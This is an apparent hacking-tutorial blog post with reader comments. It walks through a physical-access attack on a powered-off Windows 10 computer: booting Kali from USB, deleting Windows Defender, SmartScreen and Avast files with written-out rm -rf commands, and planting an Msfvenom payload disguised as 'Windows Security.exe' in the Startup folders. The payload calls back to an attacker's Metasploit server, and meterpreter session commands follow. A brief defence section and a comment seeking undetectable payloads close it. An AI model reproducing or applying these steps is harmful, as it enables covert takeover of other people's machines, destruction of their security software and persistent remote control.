
After a hacker has configured Metasploit on a remote private server, created a resource script for automation, and created a simple payload, he or she can begin the process of remotely controlling someone's Windows 10 computer with just a few moments of physical access — even if the computer is off.
If you haven't already, make sure to see my previous article on setting up the live USB and payload USB. Otherwise, you might get a little confused if you don't know where the USB flash drives came from in the steps below.
Once that's out of the way, you can follow through the rest of the attack here, where the two USB flash drives will be inserted into the powered-off target computer, Windows Defender and other security software will be aggressively removed, and the payload will be saved in the right spot.
And as always, whether you're a white hat, pentester, security researcher, or just a regular old Windows 10 user, some preventative measures will be discussed near the bottom of this guide.
Step 1: Boot the Target Device with the Live USB
Since two USB ports will be used eventually in this attack, if there's only one USB port, you might have to carry around a USB hub so you can connect both the live USB and payload USB.
With the target computer completely powered off, all USBs and external hard drives that may be connected to the computer should be removed. Then, insert the live USB that was created with Etcher into the Windows 10 laptop.
To access the boot manager, F12, F10, Fn+ F2, or some combination of keys will need to be pressed as the target computer is booting. As every computer manufacturer handles bootloaders differently, there's no reliable way for me to demonstrate this. Below is an image of a typical boot manager displaying boot options, but the target's boot manager may appear much differently.
The "USB boot" option should be selected.

After a few moments, Kali (or whatever Linux version you created) will prompt for a username and password. The default username is "root" and the password is "toor" ("root" backward).
Step 2: Mount the Windows Volume
The drive name (or "volume name") on most computers will likely be called "Windows" or "Windows 10." Most computers come equipped with just one internal hard drive, so it shouldn't be difficult to figure the volume name. Make note of the volume name as it's necessary for later parts of this tutorial.
Mount the Windows volume by double-clicking the drive located on the Kali desktop. This will make the files and folders on the hard drive navigatable. The Kali file manager will automatically pop up and display the contents of the hard drive. In my example below, you can see the "Users" and "Program Files" directories are both fully accessible.
Step 3: Insert the Payload USB
Next, insert the payload USB into the target computer. A new device will appear on the desktop. Double-click the device to mount it and take note of the volume name in the address bar of the file manager. The volume name will be required in later steps.
Step 4: Disable the Computer's Defenses (Optional)
The next Windows Defender, SmartScreen, and antivirus (AV) removal instructions are technically optional steps. Crippling the machine's defense system won't break the OS or create scary error messages when it reboots, but a missing antivirus icon in the applications tray may create suspicion with the target user. Examining the Windows Defender settings after this has been done may also alert users and IT specialists of some kind of breach in security.
It would be possible to take a far less intrusive approach such as using DNS attacks, which would allow attackers to perform phishing attacks and only involves modifying a single text file. For this article, I wanted to really demonstrate how much damage can be inflicted on a powered off computer.
Disable Windows Defender
Windows Defender is an antivirus and malware removal component of the Windows operating system. Among its many security features, it includes a number of real-time security agents that monitor several common areas of the operating system for changes which might have been modified by attackers.
USBs and hard drives are automatically mounted to the /media/username/ directory. Directories containing Windows Defender files can be located using the find command. Open a terminal, and type the below command.
~$ find /media/root/ -type d -iname *Windows\ Defender*
The -type d argument instructs find to only search directories, while -iname tells find to ignore case sensitivity. So it'll find directories named "Windows Defender," "windows defender," or "WiNdOwS dEfEnDeR." Wildcards (*) used at the ends of the search term instruct find to list directories with "Windows Defender" anywhere in the folder name, whether it's at the start, end, or in the middle of the folder name.
There are six directories reported as having "Windows Defender" in the name. All of the directories can be removed with the below command.
~$ find /media/root/ -type d -iname *Windows\ Defender* -exec rm -rf {} \;Appending -exec to the command tells find to take the discovered Windows Defender directories and automatically remove them using the rm command. The rm -rf {} \; is the actual bit that instructs find to forcefully remove the directories recursively.
Running the previous find command again should now produce zero "Windows Defender" directories found.
Disable Windows SmartScreen
SmartScreen is an additional layer of security developed by Microsoft. It runs in the background as an "antimalware service executable" process and scans applications and files against a Microsoft malware database. Even with Windows Defender removed, SmartScreen may still flag a payload as malicious and quarantine it.
To remove SmartScreen, use the below command.
~$ find /media/root/ -iname *smartscreen.exe* -exec rm -rf {} \;All files and directories containing "smartscreen.exe" will be removed.
Disable Third-Party Security Software (Antivirus)
Avast is often regarded as being one of the top 5 best free antivirus software solutions available for a variety of platforms, so I installed their free antivirus software on the target computer for demonstration purposes.
To find and remove all files and folders with "avast" anywhere in the name, use the below find command.
~$ find /media/root/ -iname *avast* -exec rm -rf {} \;If it's unclear which antivirus is in use, manually browse the "ProgramData" and "Program Files" directories or use the find command for enumeration.
~$ find /media/root/ -iname *SearchTermHere*With antivirus binaries now scrubbed from the device, the computer is completely vulnerable to any kind of payload you can imagine.
Step 5: Save the Payload to the Startup Folder
Windows maintains "Startup" folders which are used to automatically launch any programs contained within them when a user logs into an account on the computer. This was designed for convenience and allows users to place legitimate application shortcuts (e.g., web browsers, word processors, media players, etc.) and scripts into the folders at any time.
Attacking All Users
There are two Startup directories which can be used to automatically execute a payload. To run the payload against all users on the operating system, the "Windows Security.exe" payload on the payload USB would need to be saved to the below Windows directory.
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUpThe below cp command can be used to copy the Msfvenom payload saved on the payload USB into the "All Users" Startup folder.
~$ cp /media/root/USB#2_VOLUME_NAME/Windows\ Security.exe /media/root/WINDOWS_VOLUME_NAME/ProgramData/Microsoft/Windows/Start\ Menu/Programs/StartUp/
The USB#2 VOLUME NAME and WINDOWS VOLUME NAME portions in the above command should be changed to the actual USB and Windows volume names, respectively. The ls command can be used to verify the Windows Security.exe was properly copied to the Startup folder.
Attacking Just One User
If an individual user on the device was being targeted, attackers would instead use the below Startup directory.
C:\Users\TARGET_USERNAME\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\StartupThe below command can be used to copy the payload into the target user's Startup folder, thereby, only affecting that particular user.
~$ cp /media/root/USB#2_VOLUME_NAME/Windows\ Security.exe /media/root/Users\TARGET_USERNAME/AppData/Roaming/Microsoft/Windows/Start\ Menu/Programs/Startup/
Step 6: Unmount the Windows Volume
That's about it for removing antivirus software and inserting the Msfvenom payload. Before shutting down Kali, it's important to manually unmount the Windows volume. When testing this attack, I found that forcing Kali to shut down before unmounting the Windows volume sometimes prevented the volume from saving changes to the drive (i.e., the Msfvenom payload didn't properly save to the volume after shutting down).
To gracefully unmount the Windows volume, right-click on the drive, and select "Unmount Volume" from the contextual menu.
With the Windows volume properly unmounted, shut down the live USB, take your USB flash drives, and move away from the computer like nothing happened — the attack is complete.
Step 7: Perform Post-Exploitation Maneuvers
After the target computer is powered on by the target user, the Msfvenom payload in the Startup folder will automatically run and create a connection to the attacker's server running Metasploit (as long as the computer is connected to the internet, of course). The below image is an example of a new connection being established.

The compromised computer will attempt to connect to the Metasploit VPS every single time its powered on. To view available sessions, simply type sessions into the msf terminal.
msf exploit(multi/handler) > sessions
When compromised computers connect to the Metasploit server, they're automatically assigned an "Id" number. To connect to the newly created session, use the -i argument to interact with the session.
msf exploit(multi/handler) > sessions -i 1
A new meterpreter shell would be created, allowing attackers to directly interact with the compromised computer. We will be showing off some of the biggest and best post-exploitation techniques in future articles in our Hacking Windows 10 collections, so make sure to bookmark that and keep coming back.
How to Protect Yourself from Hard Drive Attacks
When it comes to preventing these types of attacks on Windows 10 computers, there's not a whole lot you can do, but there are a few options worth mentioning. If you know of any more, please chime in below in the comments!
- Enable BitLocker. Microsoft offers hard drive encryption that would make the attack demonstrated in this article difficult to execute. However, BitLocker encryption has been circumvented before, so it's not foolproof.
- Use Veracrypt. Veracrypt is a cross-platform encryption software which supports full-disk encryption. For a comprehensive look at Veracrypt, visit Lifehacker.
- Don't use Windows operating systems. The Windows OS was not designed to be a secure operating system. MacOS and Debian-based operating systems offer superior hard drive encryption solutions by default. If physical security is a concern, consider using a different OS.
Until next time, follow me on Twitter @tokyoneon_ and GitHub. And as always, leave a comment below or message me on Twitter if you have any questions.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


8 Comments
I don't think that a attacker has physical access first to do so.
It's just a simulation and not real.
If my AV and firewall isn't loading at startup i will see it, because i check both after login, before i connect the cable to the internet!
By the way... Msfvenom is old... you're right, every AV will remove the payload.
The system tray icons can be easily spoofed. It would be possible to simulate AV protection by creating fake Avast and Windows Defender programs and having them appear in the tray at boot. Or, possibly, allowing Avast to boot but removing its ability to actually scan and quarantine files. Or, by dropping a more advanced payload in the StartUp folder and bypassing AV altogether.
Try not to miss the point of the article. This demonstrates the dangers of not encrypting our hard drives.
Using the startup folder is a good idea. What are some good software to get fud?
Hey, I'm new at this and I was wondering once you have done this is there a way to keep in contact to the machine after closing terminal and shutting of Kali Linux.
Like saving the terminal or something.
Hey Ethan, have you tried Screen? If you're using a VPS, it'll maintain your terminal session after shutting down Kali. But if you're working in a local network, closing Kali will terminate the Screen session.
It's quite easy to put everything on a single USB stick, or even on your phone using something like DriveDroid to host the iso/img/etc. and boot the target computer directly from that. Just install your favorite Linux distro on the USB stick or image, then add the metasploit/payload files on it. Of course it might be a good idea to raise the write-through cache if you're using the USB as fs root, or you portable linux setup will be kind of sluggish.
Securing the BIOS and setting to boot only from the internal drive would be a way to mitigate this hack.
Can any file actually be moved to Windows 10 file system while we boot with Kali live system?
Share Your Thoughts